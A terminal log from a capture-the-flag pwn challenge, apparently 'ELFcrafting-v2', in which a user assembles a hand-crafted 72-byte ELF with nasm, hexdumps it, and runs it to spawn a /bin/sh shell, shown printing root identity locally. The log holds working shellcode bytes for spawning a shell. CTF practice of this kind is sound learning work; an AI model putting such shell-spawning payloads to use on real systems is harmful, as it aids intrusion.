 =[03:09:26]-➤ ^C
root@localhost:[/mnt/hgfs/下载/AmateursCTF/pwn-ELFcrafting-v2/tste]
=[03:09:26]-➤ nasm -f bin -o Execve Execve.asm && chmod +x Execve && hexdump -C Execve
00000000  7f 45 4c 46 01 00 00 00  00 00 00 00 00 00 01 00  |.ELF............|
00000010  02 00 03 00 2e 00 01 00  2e 00 01 00 04 00 00 00  |................|
00000020  b2 ff cd 80 89 c3 b0 03  eb 0d 20 00 01 00 b0 0b  |.......... .....|
00000030  bb 41 00 01 00 cd 80 89  e1 cd 80 31 db b0 04 cd  |.A.........1....|
00000040  80 2f 62 69 6e 2f 73 68                           |./bin/sh|
00000048
root@localhost:[/mnt/hgfs/下载/AmateursCTF/pwn-ELFcrafting-v2/tste]
=[03:09:34]-➤ ./Execve
# id
uid=0(root) gid=0(root) groups=0(root)
#